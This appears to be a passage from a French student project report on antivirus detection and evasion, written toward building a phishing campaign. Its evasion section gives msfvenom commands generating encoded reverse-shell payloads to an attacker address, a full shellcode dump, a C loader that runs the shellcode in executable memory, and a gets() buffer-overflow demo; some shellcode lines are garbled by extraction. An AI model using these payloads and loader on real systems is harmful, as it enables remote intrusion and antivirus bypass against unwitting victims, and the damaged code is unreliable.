Pour pouvoir identifier des malwares, les antivirus utilisent ce qu'on appelle des signatures. Dans un premier temps, ces signatures étaient simplement des séquences de bytes contenues dans un malware ou dans les fichiers infectés par ce malware. En comparant les fichiers d'un ordinateur avec une base de données de signatures, l'antivirus pourrait détecter des malwares précédemment connus.

De nos jours, ces signatures peuvent être plus complexes, mais le fonctionnement reste le même :

- Si un programme possède une signature connue, il est interrompu.
- Si un programme malveillant détecté possède une signature inconnue, celle-ci est ajoutée à la base de données.

### b. Analyse heuristique

Contrairement à la précédente, cette méthode permet la détection de nouvelles menaces inconnues pour l'instant, mais peut aussi produire des erreurs en considérant des programmes normaux comme malveillants.

Une première technique employée est de décompiler les programmes pour analyser et comparer le code source à une base de données contenant des codes sources de malwares. Si un pourcentage suffisant du code y ressemble, le programme est considéré malveillant.

Une seconde technique est de créer un environnement virtuel dans lequel exécuter le programme à analyser pour ensuite observer son comportement. Si certaines commandes sont exécutées (comme de réécrire un autre programme, se répliquer, etc), alors le programme est considéré malveillant.

#### c. Analyse du comportement

Enfin, si un programme après avoir été analysé par les méthodes précédentes est considéré inoffensif, il sera exécuté, mais l'antivirus peut tout de même continuer à en surveiller le comportement et interrompre un programme suspect.

### 3. Méthodes d'évasions

### a. Obfuscation

Comme on a pu le comprendre précédemment, l'antivirus compare les fichiers avec des malwares connus. Un moyen basique pour essayer de contourner l'antivirus est donc d'obfusquer le fichier en l'encodant plusieurs fois pour le rendre difficilement reconnaissable avec les méthodes précédemment décrites. On peut par exemple utiliser msfvemon pour facilement générer et encoder un reverse shell :

```
$ msfvenom -p windows/meterpreter/reverse tcp -e x86/shikata ga nai
-i 10 LHOST=10.0.2.15 LPORT=22 -f exe > test.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows
from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 10 iterations of x86/shikata ga nai
x86/shikata ga nai succeeded with size 381 (iteration=0)
x86/shikata_ga_nai succeeded with size 408 (iteration=1)
x86/shikata ga nai succeeded with size 435 (iteration=2)
x86/shikata_ga_nai succeeded with size 462 (iteration=3)
x86/shikata ga nai succeeded with size 489 (iteration=4)
x86/shikata ga nai succeeded with size 516 (iteration=5)
x86/shikata ga nai succeeded with size 543 (iteration=6)
x86/shikata ga nai succeeded with size 570 (iteration=7)
x86/shikata ga nai succeeded with size 597 (iteration=8)
x86/shikata ga nai succeeded with size 624 (iteration=9)
x86/shikata ga nai chosen with final size 624
Payload size: 624 bytes
Final size of exe file: 73802 bytes
```

Cela ne suffira probablement pas à contourner l'antivirus par lui-même, mais cette technique peut être employée en parallèle d'autres techniques pour rendre la détection plus difficile.

#### b. Injection de processus

L'antivirus scanne les processus en cours des différentes manières présentées plus haut. Une manière d'éviter ce scan pourrait être d'utiliser un autre processus sous lequel lancer le code malveillant. Par exemple, nous pouvons à nouveau utiliser msfvenom pour générer un reverse shell, cette fois en binaire :

\$ msfvenom -p windows/x64/shell reverse tcp LHOST=eth0 LPORT=55 -f c -b \x00\x0a\x0d [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload [-] No arch selected, selecting arch: x64 from the payload Found 3 compatible encoders Attempting to encode payload with 1 iterations of generic/none generic/none failed with Encoding failed due to a bad character (index=50, char=0x61) Attempting to encode payload with 1 iterations of x64/xor x64/xor succeeded with size 503 (iteration=0) x64/xor chosen with final size 503 Payload size: 503 bytes Final size of c file: 2144 bytes unsigned char buf[] = "\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef" "\xff\xff\xff\x48\xbb\x5e\xe1\xa3\x46\x06\x57\xc7\xcc\x48" "\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xa2\xa9\x20" "\xa2\xf6\xbf\x07\xcc\x5e\xe1\xe2\x17\x47\x07\x95\x9d\x08" "\xa9\x92\x94\x63\x1f\x4c\x9e\x3e\xa9\x28\x14\x1e\x1f\x4c" "\x9e\x7e\xa9\x28\x34\x56\x1f\xc8\x7b\x14\xab\xee\x77\xcf" "\x1f\xf6\x0c\xf2\xdd\xc2\x3a\x04\x7b\xe7\x8d\x9f\x28\xae"  $\frac{x07}{x07}$ "\xdd\xeb\x47\xd6\xdc\x47\x44\x5e\xe1\xa3\x0e\x83\x97\xb3" "\xab\x16\xe0\x73\x16\x8d\x1f\xdf\x88\xd5\xa1\x83\x0f\x07" "\x87\x24\x9a\x16\x1e\x6a\x07\x8d\x63\x4f\x84\x5f\x37\xee" "\x77\xcf\x1f\xf6\x0c\xf2\xa0\x62\x8f\x0b\x16\xc6\x0d\x66"

```
"\x01\xd6\xb7\x4a\x54\x8b\xe8\x56\xa4\x9a\x97\x73\x8f\x9f"
"\x88\xd5\xa1\x87\x0f\x07\x87\xa1\x8d\xd5\xed\xeb\x02\x8d"
"\x17\xdb\x85\x5f\x31\xe2\xcd\x02\xdf\x8f\xcd\x8e\xa0\xfb"
"\x07\x5e\x09\x9e\x96\x1f\xb9\xe2\x1f\x47\x0d\x8f\x4f\xb2"
xc1\xe2\x14\xf9\xb7\x9f\x8d\x07\xbb\xeb\xcd\x14\xbe\x90
"\x33\xa1\x1e\xfe\x0f\xb8\x20\xb4\xfe\x01\xd2\x91\x46\x06"
"\x16\x91\x85\xd7\x07\xeb\xc7\xea\xf7\xc6\xcc\x5e\xa8\x2a"
"\xa3\x4f\xeb\xc5\xcc\x5e\xd6\xa9\x46\x04\x58\x86\x98\x17"
"\x68\x47\x0a\x8f\xa6\x86\x76\x12\x96\x85\x41\xf9\x82\x8b"
"\x45\xb4\x89\xa2\x47\x06\x57\x9e\x8d\xe4\xc8\x23\x2d\x06"
"\xa8\x12\x9c\x0e\xac\x92\x8f\x4b\x66\x07\x84\xa1\x21\xeb"
"\xcf\xc4\x1f\x38\x0c\x16\x68\x62\x07\xbc\xbd\xc8\x13\xbe"
"\x1e\x76\x0e\x8f\x90\xad\xdc\x1f\xb9\xef\xcf\xe4\x1f\x4e"
"\x35\x1f\x5b\x3a\xe3\x72\x36\x38\x19\x16\x60\x67\x06\x04"
"\x57\xc7\x85\xe6\x82\xce\x22\x06\x57\xc7\xcc\x5e\xa0\xf3"
"\x07\x56\x1f\x4e\x2e\x09\xb6\xf4\x0b\x37\x97\xad\xc1\x07"
"\xa0\xf3\xa4\xfa\x31\x00\x88\x7a\xb5\xa2\x47\x4e\xda\x83"
"\xe8\x46\x27\xa3\x2e\x4e\xde\x21\x9a\x0e\xa0\xf3\x07\x56"
"\x16\x97\x85\xa1\x21\xe2\x16\x4f\xa8\x0f\x81\xd7\x20\xef"
"\xcf\xc7\x16\x7d\xb5\x92\xde\x25\xb9\xd3\x1f\xf6\x1e\x16"
"\x1e\x69\xcd\x08\x16\x7d\xc4\xd9\xfc\xc3\xb9\xd3\xec\x37"
\sqrt{x79}xfc\xb7\xe2\xfc\xa0\xc2\x7a\x51\xa1\x34\xeb\xc5\xc2
"\x7f\xfb\xca\x22\xeb\x23\xbd\xe6\x22\xc2\x77\x19\xf2\xd1"
"\x29\x6c\x57\x9e\x8d\xd7\x3b\x5c\x93\x06\x57\xc7\xcc";
```

Nous pouvons maintenant utiliser ce résultat en codant une application lançant un autre processus exécutant ce code. Par exemple :

```
#include "stdafx.h"
#include "Windows.h"
int main() {
    unsigned char test[] =
        "\x48\x31\xc9\x48\x81\xe9\xc6\xff\xff\xff\x48\x8d\x05\xef"
        "\xff\xff\xff\x48\xbb\x5e\xe1\xa3\x46\x06\x57\xc7\xcc\x48"
        "\x31\x58\x27\x48\x2d\xf8\xff\xff\xff\xe2\xf4\xa2\xa9\x20"
        "\xa2\xf6\xbf\x07\xcc\x5e\xe1\xe2\x17\x47\x07\x95\x9d\x08"
        "\xa9\x92\x94\x63\x1f\x4c\x9e\x3e\xa9\x28\x14\x1e\x1f\x4c"
        "\x9e\x7e\xa9\x28\x34\x56\x1f\xc8\x7b\x14\xab\xee\x77\xcf"
```

```
"\x1f\xf6\x0c\xf2\xdd\xc2\x3a\x04\x7b\xe7\x8d\x9f\x28\xae"
    "\x07\x07\x96\x25\x21\x0c\xa0\xf2\x0e\x8d\x05\xe7\x47\x1c"
    "\xdd\xeb\x47\xd6\xdc\x47\x44\x5e\xe1\xa3\x0e\x83\x97\xb3"
    "\xab\x16\xe0\x73\x16\x8d\x1f\xdf\x88\xd5\xa1\x83\x0f\x07"
    "\x87\x24\x9a\x16\x1e\x6a\x07\x8d\x63\x4f\x84\x5f\x37\xee"
    "\x77\xcf\x1f\xf6\x0c\xf2\xa0\x62\x8f\x0b\x16\xc6\x0d\x66"
    "\x01\xd6\xb7\x4a\x54\x8b\xe8\x56\xa4\x9a\x97\x73\x8f\x9f"
    "\x88\xd5\xa1\x87\x0f\x07\x87\xa1\x8d\xd5\xed\xeb\x02\x8d"
    "\x17\xdb\x85\x5f\x31\xe2\xcd\x02\xdf\x8f\xcd\x8e\xa0\xfb"
    "\x07\x5e\x09\x9e\x96\x1f\xb9\xe2\x1f\x47\x0d\x8f\x4f\xb2"
    "\xc1\xe2\x14\xf9\xb7\x9f\x8d\x07\xbb\xeb\xcd\x14\xbe\x90"
    "\x33\xa1\x1e\xfe\x0f\xb8\x20\xb4\xfe\x01\xd2\x91\x46\x06"
    "\x16\x91\x85\xd7\x07\xeb\xc7\xea\xf7\xc6\xcc\x5e\xa8\x2a"
    "\xa3\x4f\xeb\xc5\xcc\x5e\xd6\xa9\x46\x04\x58\x86\x98\x17"
    "\x68\x47\x0a\x8f\xa6\x86\x76\x12\x96\x85\x41\xf9\x82\x8b"
    "\x45\xb4\x89\xa2\x47\x06\x57\x9e\x8d\xe4\xc8\x23\x2d\x06"
    "\xa8\x12\x9c\x0e\xac\x92\x8f\x4b\x66\x07\x84\xa1\x21\xeb"
    "\xcf\xc4\x1f\x38\x0c\x16\x68\x62\x07\xbc\xbd\xc8\x13\xbe"
    "\x1e\x76\x0e\x8f\x90\xad\xdc\x1f\xb9\xef\xcf\xe4\x1f\x4e"
    "\x35\x1f\x5b\x3a\xe3\x72\x36\x38\x19\x16\x60\x67\x06\x04"
    "\x57\xc7\x85\xe6\x82\xce\x22\x06\x57\xc7\xcc\x5e\xa0\xf3"
    "\x07\x56\x1f\x4e\x2e\x09\xb6\xf4\x0b\x37\x97\xad\xc1\x07"
    "\xa0\xf3\xa4\xfa\x31\x00\x88\x7a\xb5\xa2\x47\x4e\xda\x83"
    "\xe8\x46\x27\xa3\x2e\x4e\xde\x21\x9a\x0e\xa0\xf3\x07\x56"
    "\x16\x97\x85\xa1\x21\xe2\x16\x4f\xa8\x0f\x81\xd7\x20\xef"
    "\xcf\xc7\x16\x7d\xb5\x92\xde\x25\xb9\xd3\x1f\xf6\x1e\x16"
    "\x1e\x69\xcd\x08\x16\x7d\xc4\xd9\xfc\xc3\xb9\xd3\xec\x37"
    "\x79\xfc\xb7\xe2\xfc\xa0\xc2\x7a\x51\xa1\x34\xeb\xc5\xc2"
    "\x7f\xfb\xca\x22\xeb\x23\xbd\xe6\x22\xc2\x77\x19\xf2\xd1"
    "\x29\x6c\x57\x9e\x8d\xd7\x3b\x5c\x93\x06\x57\xc7\xcc";
        void *exec = VirtualAlloc(0, sizeof test, MEM COMMIT,
PAGE EXECUTE READWRITE);
    memcpy(exec, test, sizeof test);
    ((void(*)())exec)();
    return 0;
```

```
}
```

#### c. Buffer overflow

Une dernière méthode bien plus complexe, consiste à exécuter du code malveillant dans une adresse mémoire n'étant pas attribuée au malware. Pour ce faire, on peut utiliser le "buffer overflow" qui arrive lorsque la taille des données entrantes est plus grande que la taille de l'espace de stockage lui étant attribué. Quand cela arrive, l'ordinateur continue d'écrire par-dessus la mémoire. Un exemple basique de cette méthode en C pourrait être :

```
#include <stdio.h>
int main() {
    char password[] = "test";
    char buffer[5];
    gets(buffer);
    printf("%s\n", password);
    return 0;
}
```

Le programme utilise la fonction gets, permettant à l'utilisateur de saisir une donnée qui sera sauvegardée dans l'espace attribué à la variable buffer, censée contenir 5 caractères (l'utilisateur peut en saisir 4, le cinquième signifiant la fin de la chaîne de caractères). Il affiche ensuite la variable password initialisé avec la valeur "test", pour constater si elle a été modifiée. Tentons d'exécuter ce code en entrant 1 caractère, puis 6 caractères :

| \$ ./test   |  |  |
|-------------|--|--|
| 1<br>test   |  |  |
| \$ ./test   |  |  |
| 123456<br>6 |  |  |

On peut voir que lorsque l'utilisateur saisit moins de 4 caractères la variable password est intacte, à partir de 5 caractères elle est modifiée. On pourrait utiliser cette méthode pour réécrire des espaces de la mémoire qui ne nous sont pas attribués, avant de l'exécuter sous un autre processus.

# CONCLUSION

Après avoir travaillé toute cette année sur ce projet, nous avons appris à maîtriser de nombreuses nouvelles technologies, et possédons maintenant une meilleure compréhension de ce qui est requis pour mener une réelle campagne de phishing.

Cependant, notre projet n'est pas encore abouti. Nous avons réussi à mettre en place le serveur mail, trouvé un moyen de générer un script mobile malveillant, et obtenu une compréhension plus profonde de techniques d'évasion d'antivirus, mais n'avons pas encore réussi à tout mettre en lien pour obtenir une campagne de phishing fonctionnelle.

Plus de temps nous sera donc nécessaire pour mener à bien ce projet, qui nous a donné envie d'en apprendre encore plus.